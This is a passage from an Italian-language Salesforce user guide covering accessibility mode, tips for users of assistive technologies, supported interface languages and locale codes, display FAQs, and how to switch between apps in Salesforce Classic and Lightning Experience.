Per segnalare eventuali problemi di accessibilità o per richiedere un formato diverso per qualsiasi documento, inviare un messaggio email a [accessibility@salesforce.com](mailto:accessibility@salesforce.com).

Nota: l'assistenza clienti non è disponibile per gli utenti delle versioni Personal Edition e Developer Edition. Inoltre l'accesso alla Knowledge Base non è disponibile per gli utenti della versione Developer Edition. Tutti gli utenti sono invitati a utilizzare l'indirizzo [accessibility@salesforce.com](mailto:accessibility@salesforce.com) in inglese per qualsiasi domanda relativa all'accessibilità.

### <span id="page-46-0"></span>Panoramica sulla modalità di accessibilità

La modalità di accessibilità è in grado di cambiare l'esperienza dell'utente con Salesforce.

Salesforce include un'interfaccia utente alternativa che consente agli utenti con dispositivi di supporto, come software di riconoscimento vocale e screen reader, di lavorare con Salesforce in modo più efficace. La maggior parte delle nuove funzionalità è stata realizzata pensando all'accessibilità e sono quindi accessibili nella modalità standard. Tuttavia, la modalità di accessibilità risponde meglio alle esigenze degli utenti, in particolare se utilizzano il riconoscimento vocale o uno screen reader per creare rapporti e cruscotti digitali o per interagire con le visualizzazioni elenco.

La modalità di accessibilità include tutte le funzionalità di Salesforce con le modifiche indicate di seguito per ottimizzare l'esperienza degli utenti con dispositivi di supporto.

### Funzioni della modalità di accessibilità che ottimizzano la fruibilità

- **•** Accesso alle pagine di impostazione dal link Imposta nella parte superiore della pagina.
- **•** Gli elenchi a discesa sono dotati di un pulsante **Vai** da selezionare per spostarsi sull'opzione selezionata dell'elenco a discesa.
- **•** I pulsanti di menu sono visualizzati come elenchi a discesa forniti di un pulsante **Vai**.
- **•** Le pagine di sovrapposizione sono visualizzate come finestre pop-up separate.
- **•** L'editor HTML è sostituito da una casella di testo. La casella di testo accetta solo il formato HTML e non riconosce i caratteri in testo normale, come i ritorni a capo. Per separare il contenuto, utilizzare i tag HTML di interruzione di riga o di paragrafo.
- **•** Quando si visualizza un cruscotto digitale, il filtro di completamento automatico Visualizza cruscotto digitale viene sostituito da un menu a discesa standard.
- **•** Il link **Modifica colonne** nella pagina Gestisci membri, accessibile mediante l'elenco a discesa Gestisci membri di una pagina dei dettagli della campagna, diventa un elenco a discesa. La sovrapposizione Modifica colonne viene sostituita da una pagina di impostazione standard.
- **•** Quando si fa clic su un incontro richiesto nell'elenco correlato Attività aperte e in alcune visualizzazioni elenco, la pagina dei dettagli dell'incontro non viene visualizzata. Al contrario, si apre una finestra di dialogo che chiede di contattare l'organizzatore dell'incontro per ottenere i dettagli sull'incontro richiesto.
- **•** L'elenco a discesa **Attiva la mia email** di un gruppo Chatter viene visualizzato come un link **Impostazioni email di Chatter** che apre le impostazioni per la ricezione delle email di Chatter.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Funzioni disabilitate per il calendario

- **•** Sovrapposizioni dei dettagli dell'evento nella visualizzazione calendario
- **•** Modifica con trascinamento della selezione
- **•** Pianificazione con trascinamento della selezione
- **•** Clic e crea eventi
- **•** Il pulsante **Nuova richiesta di incontro** nell'elenco correlato Attività aperte

 $\sqrt{2}$ Nota: Di conseguenza, non è possibile richiedere un incontro in modalità di accessibilità e la sottoscheda Incontri richiesti nella sezione Calendario della scheda Pagina iniziale non visualizza alcun incontro.

### Funzioni disabilitate per rapporti e cruscotti digitali

- **•** Modifica con trascinamento della selezione nel generatore di cruscotti digitali
- **•** Creazione e modifica dei rapporti nel generatore di rapporti

Nota: Per creare o modificare i rapporti uniti e i rapporti contenenti filtri incrociati o bucket è necessario il Generatore di  $\sqrt{a}$ rapporti. Gli utenti per i quali è abilitata la modalità di accessibilità possono eseguire questi rapporti, ma non possono crearli o modificarli. Per creare i rapporti in modalità di accessibilità, è necessario utilizzare la creazione guidata rapporto.

**•** Spostamento di rapporti e cruscotti digitali tramite trascinamento della selezione

### Funzioni disabilitate per le visualizzazioni elenco

- **•** Link effetto di attivazione elenco correlato
- **•** Le seguenti funzioni delle visualizzazioni elenco ottimizzate
	- **–** Modifica in linea
	- **–** Ridisposizione e regolazione della larghezza delle colonne
	- **–** Modifica, eliminazione o aggiornamento della visualizzazione elenco corrente
	- **–** Modifica del numero di record visualizzati per pagina
	- **–** Passaggio a una pagina specifica dei risultati.

### Altre funzioni disabilitate

- **•** Il pulsante **Controlla ortografia** per le soluzioni
- **•** La pagina Gestisci membri più recente
- **•** Il menu a discesa **Tag recenti** quando si aggiunge il componente tag all'intestazione laterale
- **•** Durante la ricerca di opportunità simili, l'intestazione laterale Criteri di corrispondenza nella pagina dei risultati della ricerca
- **•** L'elenco di domande simili mentre si digita una domanda in una comunità di risposte

Suggerimento: Si consiglia agli utenti che hanno abilitato la modalità di accessibilità di utilizzare la casella di ricerca nella scheda Risposte prima di inviare la loro domanda per vedere se è già stata posta da altri.

### <span id="page-48-2"></span>Abilitazione della modalità di accessibilità

È possibile ottimizzare l'uso di Salesforce con dispositivi di supporto come il software di riconoscimento vocale e gli screen reader abilitando la modalità di accessibilità.

- **1.** Dalle impostazioni personali, immettere *Accessibilità* nella casella Ricerca veloce, quindi selezionare **Accessibilità**. In caso non vi siano risultati corrispondenti, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Selezionare Modalità di accessibilità.
- **3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

<span id="page-48-0"></span>[Consigli per l'accessibilità in Salesforce](#page-48-0) [Ricerca delle impostazioni personali](#page-20-0)

### Consigli per l'accessibilità in Salesforce

Sono disponibili ulteriori informazioni sulle funzioni di accessibilità di Salesforce progettate per gli utenti che utilizzano dispositivi di supporto, come software di riconoscimento vocale e screen reader.

Questi sono alcuni consigli che semplificano l'uso di Salesforce.

- **•** [Utenti vedenti che utilizzano la tastiera](#page-48-1)
- **•** [Utenti di screen reader](#page-49-0)
- **•** [Utenti sordi o con problemi di udito](#page-50-0)
- **•** [Utenti che utilizzano colori specifici](#page-50-1)
- **•** [Utenti con problemi di vista che necessitano di ingrandimento](#page-50-2)

#### <span id="page-48-1"></span>VEDERE ANCHE:

[Abilitazione della modalità di accessibilità](#page-48-2)

### Utenti vedenti che utilizzano la tastiera

Le seguenti funzionalità di Salesforce assicurano un elevato livello di accessibilità.

- **•** La modalità di accessibilità consente di utilizzare Salesforce in modo più efficace, in particolare per quanto riguarda rapporti, cruscotti digitali e visualizzazioni elenco. Per ulteriori informazioni, vedere [Panoramica sulla modalità di accessibilità](#page-46-0) a pagina 41.
- **•** Le aree selezionate sullo schermo includono delle evidenziazioni che forniscono un'indicazione visiva dell'elemento attivo.
- **•** I seguenti elementi vengono identificati nel markup della pagina per agevolare l'interazione dell'utente.
	- **–** Le intestazioni vengono contrassegnate come intestazioni anziché come elementi fieldset e legenda per raggruppare i controlli modulo.
	- **–** L'intestazione principale per la pagina (di solito all'inizio dell'area contenuti principale) è un'intestazione di livello 1. È possibile passare a questa intestazione con un tasto di scelta rapida.
	- **–** Le tabelle di dati contengono markup tabelle (tranne le visualizzazioni elenco solo in modalità standard) che consentono di identificare le intestazioni di ciascuna cella.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

- **–** Gli elenchi forniti nell'area contenuti principale sono contrassegnati come elenchi.
- **•** Uno skip link (primo link attivabile da tastiera su ciascuna pagina) consente di spostare l'attenzione all'inizio dell'area contenuti principale. Generalmente, in questo modo i menu di navigazione che si trovano prima dell'area contenuti principale vengono ignorati, riducendo notevolmente il numero di pressioni del tasto tab che sarebbero altrimenti richieste per raggiungere l'area contenuti principale della pagina.
- **•** La tastiera è posizionata all'interno delle finestre di dialogo quando sono aperte e rimane bloccata in tale posizione finché non si chiude la finestra.
- **•** Nelle pagine di modifica, la tastiera si sposta per impostazione predefinita sul primo campo modificabile della pagina. Quando si crea o si modifica un'operazione o un evento, la tastiera si sposta per impostazione predefinita sul campo Oggetto, indipendentemente dalla posizione nella pagina.
- <span id="page-49-0"></span>**•** I pulsanti, i link e i campi che non sono attivi sono etichettati con l'attributo "disabilitato". Ad esempio, quando si utilizza una procedura guidata con più fasi, alcuni pulsanti potrebbero essere disabilitati fino a che non viene selezionata un'opzione specifica.

### Utenti di screen reader

Le applicazioni on-demand di Salesforce sono progettate in modo da poter usufruire delle funzionalità più recenti dei software per screen reader più diffusi. Benché sia possibile trovare molte combinazioni di browser e screen reader che funzionano bene, si consiglia di utilizzare le versioni più aggiornate di Mozilla® Firefox® e JAWS® o NVDA con Salesforce.

Le seguenti funzionalità di Salesforce assicurano un elevato livello di accessibilità:

- **•** La modalità di accessibilità consente di utilizzare Salesforce in modo più efficace, in particolare per quanto riguarda rapporti, cruscotti digitali e visualizzazioni elenco. Per ulteriori informazioni, vedere [Panoramica sulla modalità di accessibilità](#page-46-0) a pagina 41.
- **•** Le immagini importanti hanno alternative di testo equivalenti allo scopo dell'immagine; le immagini non importanti hanno equivalenti di testo vuoto oppure vengono implementate mediante CSS. Le immagini che raffigurano informazioni dettagliate sono anche link ai dati di origine. Ad esempio, i cruscotti digitali contengono grafici e diagrammi visibili nella realtà. Per accedere ai dati di rapporto utilizzati per generare il grafico o il diagramma, è sufficiente selezionare il componente del cruscotto digitale.

Nota: il rapporto sottostante potrebbe contenere dati aggiuntivi rispetto a quelli rappresentati nel componente del cruscotto digitale, nonché dati che non è possibile visualizzare a causa delle impostazioni di condivisione.

- **•** I seguenti elementi vengono identificati nel markup della pagina per agevolare l'interazione dell'utente.
	- **–** Le intestazioni vengono contrassegnate come intestazioni anziché come elementi fieldset e legenda per raggruppare i controlli modulo.
	- **–** L'intestazione principale per la pagina (di solito all'inizio dell'area contenuti principale) è un'intestazione di livello 1. È possibile passare a questa intestazione con un tasto di scelta rapida.
	- **–** Le tabelle di dati contengono markup tabelle (tranne le visualizzazioni elenco solo in modalità standard) che consentono di identificare le intestazioni di ciascuna cella.
	- **–** Gli elenchi forniti nell'area contenuti principale sono contrassegnati come elenchi.
- **•** Uno skip link (primo link attivabile da tastiera su ciascuna pagina) consente di spostare l'attenzione all'inizio dell'area contenuti principale. Generalmente, in questo modo i menu di navigazione che si trovano prima dell'area contenuti principale vengono ignorati, riducendo notevolmente il numero di pressioni del tasto tab che sarebbero altrimenti richieste per raggiungere l'area contenuti principale della pagina.
- **•** La tastiera è posizionata all'interno delle finestre di dialogo quando sono aperte e rimane bloccata in tale posizione finché non si chiude la finestra.
- **•** Nelle pagine di modifica, la tastiera si sposta per impostazione predefinita sul primo campo modificabile della pagina. Quando si crea o si modifica un'operazione o un evento, la tastiera si sposta per impostazione predefinita sul campo Oggetto, indipendentemente dalla posizione nella pagina.

**•** I pulsanti, i link e i campi che non sono attivi sono etichettati con l'attributo "disabilitato". Ad esempio, quando si utilizza una procedura guidata con più fasi, alcuni pulsanti potrebbero essere disabilitati fino a che non viene selezionata un'opzione specifica.

Inoltre, si consiglia di abilitare le seguenti impostazioni Web nello screen reader:

- **•** Impostare le pagine in modo che si aggiornino automaticamente.
- **•** Attivare gli annunci di aggiornamenti degli attributi Live Region.
- **•** Impostare i link di testo in modo che indichino i titoli. Questa impostazione fa sì che lo screen reader annunci le informazioni fornite mediante l'attributo del titolo di un link, come, ad esempio, l'avviso che verrà aperta una nuova finestra.
- **•** Impostare le intestazioni in modo che annuncino intestazioni e livelli. Il markup intestazione è utilizzato per fornire contesto oltre che funzioni di navigazione.
- <span id="page-50-0"></span>**•** Aggiungere simboli comuni, come il simbolo @ (at) utilizzato per menzionare le persone nei post e nei commenti di Chatter, al dizionario dello screen reader per personalizzare il modo predefinito in cui vengono annunciati.

### Utenti sordi o con problemi di udito

<span id="page-50-1"></span>Salesforce fornisce video dimostrativi tramite YouTube. Per visualizzare le didascalie sincronizzate per i video, fare clic su Guarda su YouTube.com nell'angolo inferiore destro dei video incorporati.

### Utenti che utilizzano colori specifici

Le impostazioni del browser e del sistema operativo non modificano i colori visualizzati nelle immagini e Salesforce implementa molte immagini come immagini di sfondo (che non vengono visualizzate quando le impostazioni del browser e del sistema operativo per la visualizzazione a colori sono attive). Se si utilizzano le impostazioni del browser e del sistema operativo per modificare la visualizzazione di una determinata combinazione di colori, può essere necessario:

- **•** Visualizzare alternative di testo delle immagini per accedere alle informazioni fornite da immagini importanti.
- **•** Ignorare il CSS per le classi seguenti: assistiveText, zen-assistiveText. Quindi, specificare le impostazioni del browser in base alle proprie preferenze.

Inoltre:

- **•** Alcuni grafici (ad esempio, nei rapporti e cruscotti digitali) si basano sui colori per la visualizzazione delle informazioni. In caso di problemi di interpretazione delle informazioni nei grafici, selezionare Tavolozza colori per daltonici sui grafici nella pagina dei dettagli personali. Questa opzione imposta una tavolozza colori alternativa per i grafici, che è stata ottimizzata per gli utenti daltonici. Per i messaggi email con cruscotti digitali non viene utilizzata la tavolozza alternativa. È inoltre possibile fare clic su un grafico per visualizzare il relativo rapporto origine.
- <span id="page-50-2"></span>**•** I cruscotti digitali contengono grafici e diagrammi visibili nella realtà. Per accedere ai dati di rapporto utilizzati per generare il grafico o il diagramma, è sufficiente selezionare il componente del cruscotto digitale.

Nota: il rapporto sottostante potrebbe contenere dati aggiuntivi rispetto a quelli rappresentati nel componente del cruscotto digitale, nonché dati che non è possibile visualizzare a causa delle impostazioni di condivisione.

### Utenti con problemi di vista che necessitano di ingrandimento

Salesforce supporta strumenti di ingrandimento standard a livello di sistema operativo e di browser e strumenti di terze parti. Regolare l'impostazione dello zoom in base alle proprie esigenze.

Questi elementi sono identificati nel markup della pagina. È possibile alterare gli stili degli elementi per favorirne l'identificazione.

**•** Le intestazioni vengono contrassegnate come intestazioni anziché come elementi fieldset e legenda per raggruppare i controlli modulo.

- **•** L'intestazione principale per la pagina (di solito all'inizio dell'area contenuti principale) è un'intestazione di livello 1. È possibile passare a questa intestazione con un tasto di scelta rapida.
- **•** Le tabelle di dati contengono markup tabelle (tranne le visualizzazioni elenco solo in modalità standard) che consentono di identificare le intestazioni di ciascuna cella.
- **•** Gli elenchi forniti nell'area contenuti principale sono contrassegnati come elenchi.

## Domande frequenti sull'impostazione

### Domande frequenti sulla visualizzazione

- **•** [Quali lingue supporta Salesforce?](#page-51-0)
- **•** [Perché alcuni pulsanti e link non sono visibili?](#page-56-0)
- **•** [Perché non vengono visualizzate le finestre popup di Salesforce, come ad esempio le finestre di dialogo di ricerca e la finestra](#page-56-1) [Assistenza & formazione?](#page-56-1)
- **•** [Perché i dati scompaiono quando si preme il pulsante BACKSPACE durante la modifica di un record?](#page-56-2)
- <span id="page-51-0"></span>**•** [È possibile modificare o eliminare l'elenco a discesa delle voci visualizzate durante la modifica di un campo di testo?](#page-56-3)

### Quali lingue supporta Salesforce?

Salesforce offre tre livelli di supporto linguistico: [lingue interamente supportate](#page-51-1), [lingue dell'utente finale](#page-52-0) e [lingue solo per la piattaforma](#page-53-0). Ogni lingua è identificata da un codice lingua di due caratteri (ad esempio en) o da un codice impostazione internazionale di cinque caratteri (quale en\_AU).

Oltre a utilizzare il supporto linguistico di Salesforce, è possibile localizzare le organizzazioni in due modi. L'Area di lavoro traduzione consente di specificare le lingue nelle quali si desidera tradurre, assegnare traduttori alle lingue, creare traduzioni per le personalizzazioni apportate alla propria organizzazione Salesforce e ignorare le etichette e le traduzioni dei pacchetti gestiti. Tutto è traducibile, dai valori degli elenchi di selezione personalizzati ai campi personalizzati, quindi gli utenti globali possono utilizzare l'intera organizzazione Salesforce nella propria lingua.

<span id="page-51-1"></span>La seconda opzione è rinominare schede e campi in Salesforce. Se l'applicazione personalizzata utilizza solo alcune schede e campi standard di Salesforce, è possibile tradurli.

### Lingue interamente supportate

Per cambiare la lingua di tutte le funzionalità, inclusa la Guida, impostando una delle seguenti lingue interamente supportate, da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, selezionare **Informazioni sulla società** e quindi **Modifica**.

- **•** Cinese (semplificato): zh\_CN
- **•** Cinese (tradizionale): zh\_TW
- **•** Danese: da
- **•** Olandese: nl\_NL
- **•** Inglese: en\_US
- **•** Finlandese: fi
- **•** Francese: fr
- **•** Tedesco: de
- **•** Italiano: it
- **•** Giapponese: ja
- **•** Coreano: ko
- **•** Norvegese: no
- **•** Portoghese (Brasile): pt\_BR
- **•** Russo: ru
- **•** Spagnolo: es
- **•** Spagnolo (Messico): es\_MX
- **•** Svedese: sv
- **•** Tailandese: th

#### Nota:  $\mathbb{Z}$

- **•** Spagnolo (Messico) viene trasformato in Spagnolo per le traduzioni definite dal cliente.
- <span id="page-52-0"></span>**•** Anche se l'interfaccia utente di Salesforce viene interamente tradotta in tailandese, la Guida resta in inglese.

### Lingue degli utenti finali

Le lingue degli utenti finali sono utili nel caso di un'organizzazione multilingue o di partner che parlano lingue diverse da quella predefinita della società. Per le lingue degli utenti finali, Salesforce è dotato di etichette tradotte per tutti gli oggetti standard e le pagine, fatta eccezione per le pagine amministrative, l'impostazione e la Guida. Quando si specifica una lingua utente finale, le etichette e la Guida non tradotte vengono visualizzate in inglese. Le lingue utente finale sono destinate esclusivamente all'uso personale da parte degli utenti finali. Non utilizzare le lingue utente finale come lingue aziendali. Salesforce non fornisce assistenza ai clienti nelle lingue utente finale.

Le lingue utente finale includono:

- **•** Arabo: ar
- **•** Bulgaro: bg
- **•** Croato: hr
- **•** Ceco: cs
- **•** Inglese (Regno Unito): en\_GB
- **•** Greco: el
- **•** Ebraico: iw
- **•** Ungherese: hu
- **•** Indonesiano: in
- **•** Polacco: pl
- **•** Portoghese (Portogallo): pt\_PT
- **•** Rumeno: ro
- **•** Slovacco: sk
- **•** Sloveno: sl
- **•** Turco: tr
- **•** Ucraino: uk
- **•** Vietnamita: vi

Nota: Salesforce fornisce un supporto limitato per le lingue da destra a sinistra, ad esempio arabo ed ebraico, per le seguenti funzionalità.

- **•** Live Agent
- **•** Casi
- **•** Account

Queste funzionalità sono supportate solo sul sito Salesforce completo (non su Salesforce1 o altri client mobili). Non si garantisce che le lingue da destra a sinistra funzionino correttamente con altre funzionalità Salesforce e non è previsto un ampliamento dell'elenco di funzionalità supportate.

Le funzionalità non supportate per le lingue da destra a sinistra includono, senza limitazione, le seguenti:

- **•** Generatore di rapporti
- **•** Generazione di preventivi in PDF
- **•** Previsioni personalizzabili
- **•** Email
- **•** Salesforce Knowledge
- **•** Feed
- **•** Comunità

<span id="page-53-0"></span>L'assenza di una funzionalità dall'elenco non implica la disponibilità del supporto. Con le lingue da destra a sinistra sono supportate solo le funzionalità Live Agent, Casi e Account.

### Lingue solo per la piattaforma

Nelle situazioni in cui Salesforce non fornisce traduzioni predefinite, utilizzare le lingue solo per la piattaforma per localizzare le applicazioni e personalizzare le funzionalità implementate nella piattaforma Salesforce1. È possibile tradurre elementi come etichette personalizzate, oggetti personalizzati e nomi di campi. È inoltre possibile rinominare la maggior parte di oggetti, etichette e campi standard. Il testo informativo e il testo delle etichette non relative ai campi non sono traducibili.

Le lingue solo per la piattaforma sono disponibili ovunque sia possibile selezionare una lingua nell'applicazione. Tuttavia, quando si seleziona una lingua solo per la piattaforma, tutte le etichette standard di Salesforce vengono automaticamente impostate sull'inglese o, in determinati casi, sulla lingua di un utente finale o una lingua completamente supportata.

Quando si specifica una lingua solo per la piattaforma, le etichette per gli oggetti e i campi standard restano in inglese tranne nei seguenti casi:

- **•** Inglese (Australia), Inglese (India), Inglese (Malesia) e Inglese (Filippine) vengono trasformati in Inglese (Regno Unito).
- **•** Tedesco (Austria) e Tedesco (Svizzera) vengono trasformati in Tedesco.
- **•** Francese (Canada) viene trasformato in Francese.
- **•** Rumeno (Moldavia) viene trasformato in Rumeno.
- **•** Montenegrino viene trasformato in Serbo (Latino).
- **•** Portoghese (Portogallo) viene trasformato in Portoghese (Brasile).

Attualmente sono supportate le seguenti lingue solo per la piattaforma.

- **•** Albanese: sq
- **•** Arabo (Algeria): ar\_DZ
- **•** Arabo (Bahrein): ar\_BH
- **•** Arabo (Egitto): ar\_EG
- **•** Arabo (Iraq): ar\_IQ
- **•** Arabo (Giordania): ar\_JO
- Arabo (Kuwait): ar\_KW
- **•** Arabo (Libano): ar\_LB
- **•** Arabo (Libia): ar\_LY
- **•** Arabo (Marocco): ar\_MA
- Arabo (Oman): ar\_OM
- **•** Arabo (Qatar): ar\_QA
- **•** Arabo (Arabia Saudita): ar\_SA
- Arabo (Sudan): ar SD
- Arabo (Siria): ar SY
- **•** Arabo (Tunisia): ar\_TN
- **•** Arabo (Emirati Arabi Uniti): ar\_AE
- **•** Arabo (Yemen): ar\_YE
- **•** Armeno: hy
- **•** Basco: eu
- **•** Bosniaco: bs
- **•** Bengalese: bn
- Cinese (semplificato-Singapore): zh\_SG
- **•** Cinese (tradizionale-Hong Kong): zh\_HK
- **•** Inglese (Australia): en\_AU
- Inglese (Canada): en CA
- Inglese (Hong Kong): en HK
- Inglese (India): en\_IN
- **•** Inglese (Irlanda): en\_IE
- **•** Inglese (Malesia): en\_MY
- Inglese (Filippine): en PH
- Inglese (Singapore): en SG
- Inglese (Sud Africa): en ZA
- **•** Estone: et
- Francese (Belgio): fr\_BE
- Francese (Canada): fr\_CA
- Francese (Lussemburgo): fr\_LU
- Francese (Svizzera): fr\_CH
- **•** Georgiano: ka
- **•** Tedesco (Austria): de\_AT
- **•** Tedesco (Lussemburgo): de\_LU
- **•** Tedesco (Svizzera): de\_CH
- **•** Hindi: hi
- **•** Islandese: is
- **•** Irlandese: ga
- **•** Italiano (Svizzera): it\_CH
- **•** Lettone: lv
- **•** Lituano: lt
- **•** Lussemburghese: lb
- **•** Macedone: mk
- **•** Malese: ms
- **•** Maltese: mt
- **•** Rumeno (Moldavia): ro\_MD
- **•** Montenegrino: sh\_ME
- **•** Romancio: rm
- **•** Serbo (Cirillico): sr
- **•** Serbo (Latino): sh
- **•** Spagnolo (Argentina): es\_AR
- Spagnolo (Bolivia): es BO
- **•** Spagnolo (Cile): es\_CL
- **•** Spagnolo (Colombia): es\_CO
- **•** Spagnolo (Costa Rica): es\_CR
- **•** Spagnolo (Repubblica Dominicana): es\_DO
- **•** Spagnolo (Ecuador): es\_EC
- **•** Spagnolo (El Salvador): es\_SV
- **•** Spagnolo (Guatemala): es\_GT
- Spagnolo (Honduras): es HN
- **•** Spagnolo (Nicaragua): es\_NI
- **•** Spagnolo (Panama): es\_PA
- **•** Spagnolo (Paraguay): es\_PY
- **•** Spagnolo (Perù): es\_PE
- **•** Spagnolo (Porto Rico): es\_PR
- **•** Spagnolo (Stati Uniti): es\_US
- Spagnolo (Uruguay): es UY
- **•** Spagnolo (Venezuela): es\_VE
- **•** Tagalog: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Gallese: cy

VEDERE ANCHE:

[Lingua, impostazioni internazionali e valuta](#page-287-0) [Impostazione dell'Area di lavoro traduzione](#page-3977-0)

### <span id="page-56-0"></span>Perché alcuni pulsanti e link non sono visibili?

I pulsanti e i link sono visibili solo agli utenti che dispongono delle autorizzazioni appropriate per il loro utilizzo. Ad esempio, gli utenti che non dispongono dell'autorizzazione "Elimina" per le opportunità non visualizzeranno il pulsante **Elimina** nella pagina dei dettagli delle opportunità, né il link **Canc** nell'elenco correlato di un'opportunità.

## <span id="page-56-1"></span>Perché non vengono visualizzate le finestre popup di Salesforce, come ad esempio le finestre di dialogo di ricerca e la finestra Assistenza & formazione?

Se le impostazioni del browser relative al blocco delle finestre popup sono configurate per la massima protezione, non sarà possibile visualizzare le finestre popup in Salesforce, neanche quelle che forniscono funzionalità necessarie come il calendario per la selezione di una data su un'attività, le finestre di dialogo di ricerca per la selezione di un record, la finestra Assistenza & formazione e così via.

Per testare le impostazioni delle finestre popup:

**1.** Dalle impostazioni personali, immettere *Promemoria* nella casella Ricerca veloce, quindi selezionare **Promemoria e avvisi**. Se non si ottiene alcun risultato, digitare *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.

### **2.** Fare clic su **Anteprima degli avvisi promemoria**.

Per consentire la visualizzazione delle finestre popup per Salesforce, aggiungere Salesforce all'elenco dei siti attendibili nelle impostazioni del browser relative al blocco dei popup. Per istruzioni specifiche, fare riferimento alla Guida in linea del browser.

Anche alcuni componenti aggiuntivi del browser, come la barra degli strumenti di Google, prevedono il blocco dei popup. Per informazioni dettagliate sulla configurazione di tali prodotti per l'attivazione delle finestre popup da Salesforce, fare riferimento alla relativa documentazione.

### <span id="page-56-2"></span>VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

### Perché i dati scompaiono quando si preme il pulsante BACKSPACE durante la modifica di un record?

<span id="page-56-3"></span>Alcune versioni di Internet Explorer utilizzano il tasto BACKSPACE come scelta rapida da tastiera per il pulsante Indietro del browser. Quando si preme questo tasto e il cursore non si trova in un campo di testo, il browser torna alla pagina precedente, con l'apparente perdita dei dati. Per recuperare i dati e tornare alla pagina in uso, fare clic sul pulsante Avanti del browser.

### È possibile modificare o eliminare l'elenco a discesa delle voci visualizzate durante la modifica di un campo di testo?

No. Queste voci con completamento automatico visualizzate durante la modifica di alcuni campi di testo sono una funzione di Internet Explorer. Il browser ricorda il testo digitato in precedenza e propone un elenco di queste voci per consentire di completare automaticamente il campo. Per disattivare questa funzione, fare clic su **Strumenti** nella barra dei menu del browser, selezionare **Opzioni Internet**, scegliere la scheda **Contenuto** e quindi premere il pulsante Impostazioni della sezione **Completamento automatico** per modificare le impostazioni del browser.

# Navigazione all'interno di Salesforce

## Apertura di un'applicazione diversa

Non si riesce a trovare la funzione desiderata? Potrebbe trovarsi in un'altra applicazione. Controllare il menu a discesa per visualizzare tutte le applicazioni disponibili e scegliere quella necessaria.

Per utilizzare le funzioni disponibili in un'applicazione Salesforce diversa da quella aperta, sarà necessario aprire l'altra applicazione. Le altre applicazioni includono Salesforce Marketing, Call Center e tutte le applicazioni personalizzate per la propria organizzazione.

La propria organizzazione potrebbe anche utilizzare le applicazioni connesse. Le applicazioni connesse includono applicazioni per la produttività come Gmail™ e Microsoft Office 365™, oppure altre applicazioni utili per eseguire il proprio lavoro. Se l'amministratore ha aggiunto tali applicazioni all'organizzazione, esse vengono visualizzate nel Programma di avvio app.

### IN QUESTA SEZIONE:

[Apertura di un'appSalesforce diversa in Salesforce Classic](#page-57-0) È facile navigare tra le app di Salesforce, ad esempio nell'app Vendite e nell'app Marketing. [Apertura di un'app dal Programma di avvio app in Salesforce Classic](#page-58-0) Navigare tra le app Salesforce e le applicazioni connesse da un unico menu.

<span id="page-57-0"></span>[Apertura di un'app diversa in Lightning Experience](#page-58-1)

Utilizzare Cerca o il Dispositivo di avvio app per navigare tra tutte le app.

### Apertura di un'appSalesforce diversa in Salesforce Classic

È facile navigare tra le app di Salesforce, ad esempio nell'app Vendite e nell'app Marketing.

Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.

Per utilizzare le funzioni disponibili in un'applicazione Salesforce diversa da quella aperta, sarà necessario aprire l'altra applicazione. È possibile avere una sola applicazione aperta per volta e l'applicazione aperta verrà visualizzata al successivo accesso a Salesforce.

Per aprire un'applicazione: nell'angolo superiore destro di qualsiasi pagina Salesforce, selezionare l'applicazione desiderata dal menu a discesa delle applicazioni.

### EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per utilizzare un'applicazione:

**•** Accedere all'applicazione come indicato nel proprio profilo utente o insieme di autorizzazioni.

### <span id="page-58-0"></span>Apertura di un'app dal Programma di avvio app in Salesforce Classic

Navigare tra le app Salesforce e le applicazioni connesse da un unico menu.

Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.

È necessario avere accesso a un'app Salesforce o a un'applicazione connessa per visualizzarla e vederla dal Dispositivo di avvio app.

Per aprire il Programma di avvio app: selezionare il Dispositivo di avvio app in qualsiasi pagina Salesforce dal menu applicazione Force.com.

Nel Programma di avvio app, fare clic sull'icona di un'applicazione installata per avviare l'applicazione.

#### VEDERE ANCHE:

[Abilitazione del programma di avvio app](#page-823-0) [Autorizzazioni e accesso degli utenti](#page-479-0) [Panoramica sulleapplicazioni connesse](#page-5178-0)

### <span id="page-58-1"></span>Apertura di un'app diversa in Lightning Experience

Utilizzare Cerca o il Dispositivo di avvio app per navigare tra tutte le app.

Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

Per aprire un'app, sono disponibili 2 opzioni.

- **•** Utilizzare la casella Cerca in Salesforce nella parte superiore di qualsiasi pagina Salesforce. Iniziare a digitare il nome dell'app, ad esempio "Marketing", e fare clic sui risultati come vengono visualizzati. Questa ricerca funziona per le applicazioni personalizzate e anche per le applicazioni connesse. Questa ricerca non consente le ricerche con caratteri jolly per le app. Tuttavia, le parole parziali generano risultati della ricerca nelle app durante la digitazione (ad esempio, "Mark").
- **•** Nell'angolo in alto a destra di qualsiasi pagina Salesforce, fare clic sull'icona Programma di avvio app.

Il Programma di avvio app mostra tutte le applicazioni Salesforce disponibili per l'utente e le eventuali applicazioni connesse installate dall'amministratore.

È possibile avere una sola applicazione Salesforce aperta per volta e l'applicazione aperta verrà visualizzata al successivo accesso in Salesforce.

